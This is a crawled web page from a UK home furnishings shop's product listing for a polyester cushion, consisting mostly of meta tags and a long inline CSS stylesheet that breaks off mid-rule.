

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roomsbyme.co.uk/product/airforce-polyester-cushion/
body_size: 80239
content:
<!DOCTYPE html>
<html lang="en">
<head>
 
	<meta charset="utf-8" />
	<title>Airforce Polyester Cushion | Rooms By Me</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
	<meta name="google-site-verification" content="-4kxxsbFbTih477bb2woyd6-wpd0z_ZlZIirKeSAql8" />
	<meta name="msvalidate.01" content="A77D01CFBC42954AD0BEB15BE9AE55AA" />
	<style>[class^="icon-"],
[class*=" icon-"] {
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
input:focus, textarea:focus, select:focus, [tabindex]:focus, summary:focus {
    outline: 2px solid transparent;
    outline-offset: 2px;
}
.flex-control-nav li {
    margin-bottom: 5px !important;
    display: block !important;
} 
.fabric-samples-button {
    padding: 10px 20px 9px !important;
    background:#c6a684;
    text-decoration: none;
    margin-top: 20px !important;
    display: block;
    color: #fff;
    width: 200px;
    text-align: center;
    text-transform: uppercase;
}
.new-products .slick-slide {
    height: auto !important;
}
body {
    overflow-x: hidden; 
}
.icon-delivery:before {
    content: "\e920";
}
.icon-account-2:before {
    content: "\e908";
}
.icon-pdf:before {
    content: "\e919";
}
.icon-invoice:before {
    content: "\e90c";
}
.icon-address:before {
    content: "\e90e";
}
.icon-logout:before {
    content: "\e910";
}
.icon-email-2:before {
    content: "\e911";
}
.icon-secure:before {
    content: "\e915";
}
.icon-url:before {
    content: "\e921";
}
.icon-tag:before {
    content: "\e923";
}
.icon-tags:before {
    content: "\e92a";
}
.icon-chat:before {
    content: "\e928";
}
.icon-calendar:before {
    content: "\e927";
}
.icon-email:before {
    content: "\e924";
}
.icon-refresh:before {
    content: "\e922";
}
.icon-spinner:before {
    content: "\e901";
}
.icon-instagram:before {
    content: "\e900";
}
.icon-whatsapp:before {
    content: "\e917";
}
.icon-budget:before {
    content: "\e925";
}
.icon-edit:before {
    content: "\e918";
}
.icon-barcode:before {
    content: "\e92b";
}
.icon-social:before {
    content: "\e929";
}
.icon-key:before {
    content: "\e926";
}
.icon-location:before {
    content: "\e90b";
}
.icon-basket:before {
    content: "\e906";
}
.icon-wishlist:before {
    content: "\e907";
}
.icon-search:before {
    content: "\f002";
}
.icon-search-plus:before {
    content: "\f00e";
}
.icon-arrow-right:before {
    content: "\e90d";
}
.icon-arrow-left:before {
    content: "\e914";
}
.icon-phone:before {
    content: "\e912";
}
.icon-twitter:before {
    content: "\e903";
}
.icon-facebook:before {
    content: "\e904";
}
.icon-linkedin:before {
    content: "\e905";
}
.icon-pinterest:before {
    content: "\e909";
}
.icon-store:before {
    content: "\e92c";
}
.icon-faq:before {
    content: "\e91d";
}
.icon-share:before {
    content: "\e91c";
}
.icon-star-empty:before {
    content: "\e90f";
}
.icon-star:before {
    content: "\e913";
}
.icon-down:before {
    content: "\e91e";
}
.icon-up:before {
    content: "\e91f";
}
.icon-tick:before {
    content: "\e916";
}
.icon-lock:before {
    content: "\e90a";
}
.icon-account:before {
    content: "\e902";
}
.icon-right:before {
    content: "\e91b";
}
.icon-left:before {
    content: "\e91a";
}
.icon-menu:before {
    content: "\e602";
}
.icon-close:before {
    content: "\e606";
}
.our_vision_sec li:first-child .border_right {
    border-left: 2px solid #fff;
}
 .product-description p + p, .single-product .product-attributes dt:not(:first-of-type), .single-product .product-attributes dt:not(:first-of-type) + dd {
    opacity: 0;
    height: 0;
    margin: 0;
}
.readmore-product-detail {
    margin: 20px 0 0;
}
.show-full-details dl, .show-full-description p + p {
    opacity: 1;
    height: auto !important;
    
}
.show-full-description p + p{
    margin-bottom:10px;
}
.show-full-details dt, .show-full-details dd {
    opacity: 1 !important;
    height: auto !important;
        margin-bottom: 12px;
}
.product-inner-content p+p {
    margin: 0; 
}
.show-full-description p+p{
     margin-bottom: 15px;
}
.readmore-descrp, .readmore-product-detail {
    background: #07a4be;
    color: #fff;
    padding: 10px 20px;
    text-decoration: none;
    border-radius: 5px;
    transition: 0.5s;
    display: block;
    width: fit-content;
        z-index: 99;
    position: relative;
}
.product-attributes dl {
    height: 40px;
}
.show-full-details dl{
    height:auto;
}
.readmore-descrp:hover, .readmore-product-detail:hover {
    background: #000;
    color: #fff;
}
.sub-menu li {
    display: block !important;    text-align: left;
}
header .sub-menu li {
    padding: 5px 10px;
    border-bottom: 1px solid #ddd;
}
.menu-item:hover .sub-menu {
    display: block;
}
.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}
.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
}
.slick-list:focus {
    outline: none;
}
.slick-list.dragging {
    cursor: pointer;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after {
    content: "";
    display: table;
}
.slick-track:after {
    clear: both;
}
header .sub-menu {     
    background-color: #07a4be;
    color: #fff;
    position: absolute; 
    z-index: 9999;
}
.instafeed_sec {
    max-width: 1050px;
    margin: auto;
}
.slick-loading .slick-track {
    visibility: hidden;
}
.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    display: none;
}
[dir="rtl"] .slick-slide {
    float: right;
}
.slick-slide img {
        display: block;
    max-width: 190px;
    max-height: 190px;
    margin: auto;
}
.slick-slide.slick-loading img {
    display: none;
}
.slick-slide.dragging img {
    pointer-events: none;
}
.slick-initialized .slick-slide {
    display: block;
}
.slick-loading .slick-slide {
    visibility: hidden;
}
.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}
.aws-container .aws-search-form {
    position: relative;
}
.aws-container .aws-search-form * {
    box-sizing: border-box;
    -moz-hyphens: manual;
    -webkit-hyphens: manual;
    hyphens: manual;
}
.aws-container .aws-search-form .aws-loader,
.aws-container .aws-search-form .aws-loader:after {
    border-radius: 50%;
    width: 16px;
    height: 16px;
}
.aws-container .aws-search-form .aws-loader {
    position: absolute;
    display: none;
    right: 50px;
    top: 50%;
    z-index: 999;
    margin: 0;
    margin-top: -8px;
    font-size: 10px;
    text-indent: -9999em;
    border-top: 2px solid silver;
    border-right: 2px solid silver;
    border-bottom: 2px solid silver;
    border-left: 2px solid #fff;
}
.aws-container .aws-search-form.aws-processing .aws-loader {
    display: block;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 0.7s infinite linear;
    animation: load8 0.7s infinite linear;
}
.aws-container .aws-search-field {
    position: relative;
    z-index: 2;
    -webkit-appearance: none;
}
.aws-container .aws-search-field::-ms-clear {
    display: none;
}
.aws-container .aws-search-form .aws-search-clear {
    display: none !important;
    position: absolute;
    top: 0;
    right: 20px;
    z-index: 2;
    cursor: pointer;
    color: #757575;
    height: 100%;
    padding-left: 10px;
}
.aws-container .aws-search-form .aws-search-clear span {
    position: relative;
    display: block;
    font-size: 24px;
    line-height: 24px;
    top: 50%;
    margin-top: -15px;
}
.aws-container .aws-search-form.aws-show-clear.aws-form-active .aws-search-clear {
    display: none !important;
}
.aws-container .aws-search-form.aws-form-active.aws-processing .aws-search-clear {
    display: none !important;
}
.aws-search-result {
    position: absolute;
    text-align: left;
    z-index: 999;
    background: #fff;
    width: 100%;
    margin-top: 10px;
    border: 1px solid #ccc;
    box-shadow: 0 16px 16px rgba(0, 0, 0, 0.3);
    font-size: 1.4rem;
    line-height: 1.2;
}
.aws-search-result ul {
    list-style: none;
    padding: 0;
    margin: 0;
    max-height: 400px;
    overflow-y: auto;
}
.aws-search-result ul li {
    list-style: none;
    border-bottom: 1px solid #ccc;
    overflow: hidden;
    margin: 0 !important;
    position: relative;
}
.aws-search-result ul li:last-child {
    border-bottom: 0;
}
.aws-search-result .aws_result_link {
    display: flex;
    align-items: center;
    cursor: pointer;
    padding: 15px 10px;
    height: 100%;
    overflow: hidden;
    text-decoration: none;
    border: 0;
}
.aws-search-result .aws_result_item:hover,
.aws-search-result .aws_result_item.hovered {
    background: #f5f5f5;
}
.aws-search-result .aws_result_content {
    overflow: hidden;
    display: block;
    flex: 1;
}
.aws-search-result .aws_result_title {
    display: block;
    font-weight: 400;
    margin-bottom: 3px;
}
.aws-search-result .aws_result_featured {
    margin-right: 6px;
    position: relative;
    top: -2px;
}
.aws-search-result .aws_result_featured svg {
    width: 13px;
    height: 13px;
    fill: #fa0;
    vertical-align: bottom;
}
.aws-search-result .aws_result_stock {
    display: block;
    font-weight: normal;
    margin-top: 4px;
    margin-bottom: 5px;
    color: #7ad03a;
}
.aws-search-result .aws_result_stock.out {
    color: #a44;
}
.aws-search-result .aws_result_sku {
    display: block;
    font-weight: normal;
    margin-top: 3px;
    margin-bottom: 5px;
    color: #222;
}
.aws-search-result .aws_result_cat .aws_result_title,
.aws-search-result .aws_result_tag .aws_result_title {
    margin-bottom: 2px;
}
.aws-search-result .aws_result_excerpt {
    display: block;
    margin-bottom: 3px;
    color: #222;
}
.aws-search-result .aws_result_price {
    display: block;
    color: #c6a684;
}
.aws-search-result .aws_result_price del,
.aws-search-result .aws_result_price ins {
    background: none;
    padding: 0 8px 0 0;
    opacity: 1;
}
.aws-search-result .aws_result_price del {
    color: silver;
    text-decoration: line-through;
}
.aws-search-result .aws_result_cats {
    display: block;
    float: left;
    margin-right: 20px;
}
.aws-search-result .aws_result_image {
    display: block;
    padding-right: 10px;
}
.aws-search-result .aws_result_image img {
    width: 50px;
    height: 50px;
    box-shadow: none;
}
.aws-search-result .aws_result_sale {
    display: block;
    height: 42px;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 0;
    width: 47px;
}
.aws-search-result .aws_onsale {
    background: #c6a684 none repeat scroll 0 0;
    color: #fff;
    display: block;
    float: right;
    height: 20px;
    padding-top: 2px;
    position: relative;
    right: -25px;
    text-align: center;
    top: 3px;
    transform: rotate(45deg);
    width: 77px;
    font-size: 12px;
}
.aws-search-result .aws_no_result {
    line-height: 40px;
    padding: 0 6px;
    cursor: auto;
}
.aws-search-result .aws_search_more a {
    line-height: 40px;
    display: block;
    text-decoration: none;
    border: 0;
    text-align: center;
    color: #21759b;
}
.aws-search-result .aws_search_more a:hover {
    background: #f5f5f5;
}
p.iv-comment-image-text {
    margin-bottom: 0.5em;
}
p.iv-comment-video-text {
    margin-bottom: 0.5em;
}
div.iv-comment-image {
    width: 150px;
    float: left;
    margin-right: 5px;
}
div.iv-comment-video {
    width: 150px;
    float: left;
    margin-right: 5px;
    position: relative;
}
div.iv-comment-video video.ivole-video-a {
    max-width: 100%;
    height: auto;
}
div.iv-comment-video img.iv-comment-video-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 50px;
    margin-top: -25px;
    margin-left: -25px;
}
div.iv-comment-image img {
    box-shadow: none;
    max-width: 100%;
    max-height: 100%;
}
div.iv-comment-images {
    margin-bottom: 1.5em;
}
div.iv-comment-videos-modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    overflow: auto;
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.4);
}
div.iv-comment-video-modal {
    width: 50%;
    float: none;
    margin: auto;
    z-index: 1;
}
div.ivole-recaptcha {
    margin-bottom: 1.5em;
}
.comment-form p.ivole-upload-local-images {
    width: 100%;
    flex: none;
}
.ivole-meter {
    overflow: hidden;
    background-color: #f2f2f2;
    height: 28px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.ivole-meter .ivole-meter-bar {
    background-color: #fece00;
    -webkit-transition: width 0.5s ease;
    transition: width 0.5s ease;
    float: left;
    font-size: 0;
    height: 100%;
    width: 0;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.ivole-histogramCell1 {
    white-space: nowrap;
}
.ivole-histogramCell2 {
    width: 70%;
}
.ivole-histogramCell3 {
    text-align: left;
    white-space: nowrap;
}
.ivole-histogramCell1,
.ivole-histogramCell3 {
    text-transform: uppercase;
    color: silver;
}
.ivole-histogramCell1 a,
.ivole-histogramCell3 a {
    color: #000;
    text-decoration: none;
}
.ivole-summaryBox {
    max-width: 320px;
    font-size: 14px;
}
div.ivole-summaryBox {
    margin-bottom: 2rem;
}
#ivole-histogramTable {
    margin-bottom: 50px;
    border-collapse: collapse;
    border: 0;
    width: 100%;
}
#ivole-histogramTable .ivole-histogramRow {
    border: 0;
}
#ivole-histogramTable tr.ivole-histogramRow td {
    padding: 5px 10px;
    vertical-align: middle;
    border: 0;
}
#ivole-histogramTable tr.ivole-histogramRow:first-child td {
    padding-top: 0;
}
#ivole-histogramTable tr.ivole-histogramRow:last-child td {
    padding-bottom: 0;
}
#ivole-histogramTable tr.ivole-histogramRow td:first-child {
    padding-left: 0;
}
#ivole-histogramTable tr.ivole-histogramRow td:last-child {
    padding-right: 0;
}
#ivole-histogramTable tr.ivole-histogramRow .ivole-credits {
    display: none;
}
span.ivole-voting-cont {
    display: block;
    line-height: 20px;
    font-size: 11px;
    margin: 10px 0;
    color: #686868;
}
.ivole-vote-button {
    width: 35px;
}
span.ivole-a-button-inner a.ivole-a-button-text,
a.ivole-a-button-text:hover,
a.ivole-a-button-text:focus {
    display: block;
    font-size: 11px;
    height: 20px;
    line-height: 20px;
    padding: 0 6px 0 7px;
    color: #111;
    text-decoration: none;
    box-shadow: none;
}
span.ivole-a-button {
    background: #e7e9ec;
    border-radius: 3px;
    border-color: #adb1b8 #a2a6ac #8d9096;
    border-style: solid;
    border-width: 1px;
    cursor: pointer;
    display: inline-block;
    padding: 0;
    text-align: center;
    text-decoration: none !important;
    vertical-align: middle;
    margin-top: -2px;
}
span.ivole-a-button:hover {
    border-color: #a2a6ac #979aa1 #82858a;
}
span.ivole-a-button:focus,
span.ivole-a-button-focus {
    outline: 0;
    border-color: #e77600;
    box-shadow: 0 0 3px 2px rgba(228, 121, 17, 0.5);
}
span.ivole-a-button-inner {
    display: block;
    height: 20px;
    background: #eff1f3;
    background: -webkit-linear-gradient(top, #f7f8fa, #e7e9ec);
    background: linear-gradient(to bottom, #f7f8fa, #e7e9ec);
}
span.ivole-a-button:hover span.ivole-a-button-inner {
    background: #e0e3e9;
    background: -webkit-linear-gradient(top, #e7eaf0, #d9dce1);
    background: linear-gradient(to bottom, #e7eaf0, #d9dce1);
}
div.ivole-vote-button-margin {
    display: inline-block;
    vertical-align: middle;
    margin-top: -1px;
}
span.ivobe-letter-space {
    display: inline-block;
    width: 0.385em;
}
div.ivole-all-reviews-shortcode ol li.comment,
div.ivole-all-reviews-shortcode ol li.review {
    list-style: none;
    margin-right: 0;
    margin-bottom: 2.5em;
}
div.ivole-all-reviews-shortcode ol li.comment div.comment_container img.avatar,
div.ivole-all-reviews-shortcode ol li.review div.comment_container img.avatar {
    float: right;
    height: auto;
    width: auto;
    max-height: 36px;
    max-width: 100%;
    border-style: none;
}
div.ivole-all-reviews-shortcode ol li div.comment_container a.ivole-comment-a {
    box-shadow: none;
}
div.ivole-all-reviews-shortcode ol li div.comment_container p.iv-comment-product {
    font-size: 90%;
}
div.ivole-all-reviews-shortcode ol li div.comment_container img.iv-comment-product-img {
    width: 25px;
    height: auto;
    vertical-align: top;
    margin-right: 5px;
}
p.ivole-verified-badge {
    font-size: 12px;
    vertical-align: middle;
}
span.ivole-verified-badge-text {
    vertical-align: middle;
}
p.ivole-verified-badge span.ivole-review-country-text,
p.ivole-verified-badge span.ivole-review-country-space {
    vertical-align: middle;
}
p.ivole-verified-badge img.ivole-review-country-icon {
    float: none;
    height: 12px;
    vertical-align: middle;
    margin: 0 5px 0 0;
    display: inline;
}
.woocommerce #content div.product #reviews .comment img.ivole-verified-badge-icon,
.woocommerce div.product #reviews .comment img.ivole-verified-badge-icon,
.woocommerce-page #content div.product #reviews .comment img.ivole-verified-badge-icon,
.woocommerce-page div.product #reviews .comment img.ivole-verified-badge-icon,
p.ivole-verified-badge img.ivole-verified-badge-icon,
img.ivole-verified-badge-icon {
    float: none;
    height: 20px;
    vertical-align: middle;
    margin: 0 5px 0 0;
    display: inline;
}
.woocommerce #content div.product #reviews .comment img.ivole-verified-badge-ext-icon,
.woocommerce div.product #reviews .comment img.ivole-verified-badge-ext-icon,
.woocommerce-page #content div.product #reviews .comment img.ivole-verified-badge-ext-icon,
.woocommerce-page div.product #reviews .comment img.ivole-verified-badge-ext-icon,
p.ivole-verified-badge img.ivole-verified-badge-ext-icon,
img.ivole-verified-badge-ext-icon {
    float: none;
    height: 11px;
    width: 11px;
    vertical-align: middle;
    margin: 0 0 0 5px;
    display: inline;
}
#ivole_trustbadgef_sl.ivole-trustbadgef-sl #ivole_trustbadgefi_sl.ivole-trustbadgefi-sl,
#ivole_trustbadgef_slp.ivole-trustbadgef-slp #ivole_trustbadgefi_slp.ivole-trustbadgefi-slp,
#ivole_trustbadgef_sd.ivole-trustbadgef-sd #ivole_trustbadgefi_sd.ivole-trustbadgefi-sd,
#ivole_trustbadgef_sdp.ivole-trustbadgef-sdp #ivole_trustbadgefi_sdp.ivole-trustbadgefi-sdp {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    display: inline-block;
    width: 556px;
}
#ivole_trustbadgef_sl.ivole-trustbadgef-sl #ivole_trustbadgefi_sl.ivole-trustbadgefi-sl,
#ivole_trustbadgef_slp.ivole-trustbadgef-slp #ivole_trustbadgefi_slp.ivole-trustbadgefi-slp {
    background-color: #fff;
}
#ivole_trustbadgef_sl.ivole-trustbadgef-sl #ivole_trustbadgefi_sl.ivole-trustbadgefi-sl.ivole-trustbadgefi-byes,
#ivole_trustbadgef_slp.ivole-trustbadgef-slp #ivole_trustbadgefi_slp.ivole-trustbadgefi-slp.ivole-trustbadgefi-byes {
    border: 1px solid #a3d8cd;
}
#ivole_trustbadgef_sd.ivole-trustbadgef-sd #ivole_trustbadgefi_sd.ivole-trustbadgefi-sd,
#ivole_trustbadgef_sdp.ivole-trustbadgef-sdp #ivole_trustbadgefi_sdp.ivole-trustbadgefi-sdp {
    background-color: #3d3d3d;
}
#ivole_trustbadgef_sd.ivole-trustbadgef-sd #ivole_trustbadgefi_sd.ivole-trustbadgefi-sd.ivole-trustbadgefi-byes,
#ivole_trustbadgef_sdp.ivole-trustbadgef-sdp #ivole_trustbadgefi_sdp.ivole-trustbadgefi-sdp.ivole-trustbadgefi-byes {
    border: 1px solid #8b8b8b;
}
#ivole_trustbadgef_wl.ivole-trustbadgef-wl #ivole_trustbadgefi_wl.ivole-trustbadgefi-wl,
#ivole_trustbadgef_wd.ivole-trustbadgef-wd #ivole_trustbadgefi_wd.ivole-trustbadgefi-wd {
    width: 500px;
    display: inline-block;
}
#ivole_trustbadgef_wlp.ivole-trustbadgef-wlp #ivole_trustbadgefi_wlp.ivole-trustbadgefi-wlp,
#ivole_trustbadgef_wdp.ivole-trustbadgef-wdp #ivole_trustbadgefi_wdp.ivole-trustbadgefi-wdp {
    width: 790px;
    display: inline-block;
}
#ivole_trustbadgef_wl.ivole-trustbadgef-wl #ivole_trustbadgefi_wl.ivole-trustbadgefi-wl,
#ivole_trustbadgef_wlp.ivole-trustbadgef-wlp #ivole_trustbadgefi_wlp.ivole-trustbadgefi-wlp {
    background-color: #fff;
}
#ivole_trustbadgef_wd.ivole-trustbadgef-wd #ivole_trustbadgefi_wd.ivole-trustbadgefi-wd,
#ivole_trustbadgef_wdp.ivole-trustbadgef-wdp #ivole_trustbadgefi_wdp.ivole-trustbadgefi-wdp {
    background-color: #003640;
}
.hide_products > * {
    -webkit-filter: blur(1px);
    -moz-filter: blur(1px);
    -o-filter: blur(1px);
    -ms-filter: blur(1px);
    filter: blur(1px);
    filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius="1");
}
.berocket_aapf_widget-wrapper {
    position: relative;
}
.hide_products .berocket_aapf_widget_loading {
    -webkit-filter: none;
    -moz-filter: none;
    -o-filter: none;
    -ms-filter: none;
    filter: none;
}
.berocket_checkbox_color .berocket_label_widgets:before {
    display: none;
}
.berocket_color_span_block {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    width: 22px;
    height: 22px;
    box-sizing: border-box;
    overflow: hidden;
    line-height: 22px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
}
.berocket_color_text {
    display: inline-block;
    line-height: 22px;
}
.berocket_checked .berocket_color_span_block:after {
    content: "";
    font-family: "icomoon";
}
.brw-colour-white .berocket_checked .berocket_color_span_block:after {
    color: #222;
}
.berocket_color_span_absolute {
    display: none;
}
.berocket_aapf_widget li.slider span.left,
.berocket_aapf_widget li.slider span.right {
    float: left;
    padding: 5px 0 25px 0;
    font-size: 12px;
    max-width: 50%;
    text-align: left;
}
.berocket_aapf_widget li.slider span.left input,
.berocket_aapf_widget li.slider span.right input {
    border: 0;
    font-size: 1.5rem;
    padding: 0;
    width: 60%;
    background: #fff;
    line-height: 1.1em;
}
.berocket_aapf_widget li.slider span.right {
    float: right;
    text-align: right;
}
.berocket_filter_slider.ui-widget-content,
.berocket_filter_price_slider.ui-widget-content {
    background-color: #e3e3e3;
    height: 1px;
}
.berocket_filter_slider.ui-widget-content .ui-slider-range,
.berocket_filter_price_slider.ui-widget-content .ui-slider-range {
    background-color: #c6a684;
}
.slide.default .berocket_filter_slider.ui-widget-content .ui-slider-range,
.slide.default .berocket_filter_price_slider.ui-widget-content .ui-slider-range {
    background-color: #222;
}
.slide.default .berocket_filter_slider .ui-state-default,
.slide.default .berocket_filter_price_slider .ui-state-default,
.slide.default .berocket_filter_slider.ui-widget-content .ui-state-default,
.slide.default .berocket_filter_price_slider.ui-widget-content .ui-state-default,
.slide.default .berocket_filter_slider .ui-widget-header .ui-state-default,
.slide.default .berocket_filter_price_slider .ui-widget-header .ui-state-default,
.berocket_filter_slider.ui-widget-content .ui-slider-handle,
.berocket_filter_price_slider.ui-widget-content .ui-slider-handle {
    background-color: #fff;
    width: 16px;
    height: 16px;
    overflow: hidden;
    border: 1px solid #c6a684;
    top: -8px;
    border-radius: 50%;
}
.berocket_aapf_widget li.slider div.slide {
    clear: both;
    height: auto;
    text-align: right;
    line-height: 0;
}
.ui-slider {
    position: relative;
    text-align: left;
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1.2em;
    height: 1.2em;
    cursor: pointer;
    -ms-touch-action: none;
    touch-action: none;
}
.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: 0.7em;
    display: block;
    border: 0;
    background-position: 0 0;
}
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
    filter: inherit;
}
.ui-slider-horizontal {
    height: 0.8em;
}
.ui-slider-horizontal .ui-slider-handle {
    top: -0.3em;
    margin-left: -0.6em;
}
.berocket_filter_slider > a:last-child {
    margin-left: -12px;
}
.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
    left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
    right: 0;
}
.berocket_aapf_widget_loading {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10000;
    background-color: #fff;
    opacity: 0.7;
}
.berocket_aapf_widget_loading .berocket_aapf_widget_loading_image:before {
    position: absolute;
    top: 100px;
    left: 50%;
    margin-left: -15px;
    display: inline-block;
    font-size: 30px;
    font-family: "icomoon";
    content: "";
    animation-name: spin;
    animation-duration: 600ms;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
}
.berocket_aapf_widget_loading .berocket_aapf_widget_loading_top,
.berocket_aapf_widget_loading .berocket_aapf_widget_loading_bottom {
    text-align: center;
    letter-spacing: 0;
    font-size: 18px;
    clear: both;
}
.berocket_aapf_widget_loading .berocket_aapf_widget_loading_left,
.berocket_aapf_widget_loading .berocket_aapf_widget_loading_right {
    display: inline-block;
    float: left;
    width: 190px;
    padding: 0 5px;
    letter-spacing: 0;
    height: 30px;
    font-size: 18px;
    box-sizing: content-box;
}
.berocket_aapf_widget_loading .berocket_aapf_widget_loading_left {
    text-align: right;
}
.berocket_aapf_widget_loading .berocket_aapf_widget_loading_right {
    text-align: left;
}
.no-products {
    font-size: 26px;
    font-weight: bold;
    line-height: 6em;
    text-align: center;
}
.brw-colour-white .berocket_color_span_block {
    border: solid 1px #ddd;
}
.modal-overlay {
    display: none;
    position: fixed;
    z-index: 5000;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.7);
}
.modal-text {
    display: inline-block;
    position: absolute;
    z-index: 5001;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    box-sizing: border-box;
    width: 90%;
    max-width: 600px;
    padding: 20px;
    border-radius: 4px;
    color: #000;
    background-color: #fff;
    border: solid 4px #c6a684;
    font-size: 1.5rem;
    box-shadow: 0 0 14px rgba(0, 0, 0, 0.2);
}
.modal-text .modal-close-corner {
    display: inline-block;
    position: absolute;
    top: 5px;
    right: 5px;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    font-size: 12px;
    color: #fff;
    background-color: #c6a684;
    border-radius: 50%;
    cursor: pointer;
}
.modal-text p:last-child {
    margin-bottom: 0;
}
.modal-text a {
    color: #000;
    text-decoration: underline;
}
.modal-text a:hover {
    color: #000;
    text-decoration: underline;
}
fieldset,
h1,
h2,
h3,
p,
a,
input,
select,
textarea,
button,
span,
form,
ul,
li,
blockquote,
legend,
pre,
figure,
dl,
dt,
dd {
    margin: 0;
    padding: 0;
    outline: 0;
    border: 0;
    background: none;
    font-weight: inherit;
    text-align: inherit;
    text-decoration: none;
    line-height: 1.2;
}
footer,
header,
nav,
section,
main,
div {
    display: block;
    vertical-align: top;
    line-height: 1.2;
}
del,
ins {
    text-decoration: none;
}
html {
    font-size: 62.5%;
}
body {
    margin: 0;
    padding: 0;
    color: #000;
    background-color: #fff;
    font-family: "Exo 2", Sans-Serif;
    font-weight: 300;
    font-size: 1.5rem;
    text-align: center;
}
body.menu-open {
    height: 0;
    overflow: hidden;
}
p {
    line-height: 1.8;
    margin-bottom: 20px;
}
ul {
    list-style-type: none;
}
ul li {
    line-height: 1.8;
}
dl,
dt,
dd {
    line-height: 1.8;
}
img {
    vertical-align: top;
    border: 0;
    width: 100%;
    max-width: 100%;
    height: auto;
}
strong {
    font-weight: 500;
}
mark {
    background-color: inherit;
    font-weight: 500;
}
.slick-categories h2:after,
.slick-categories h3:after,
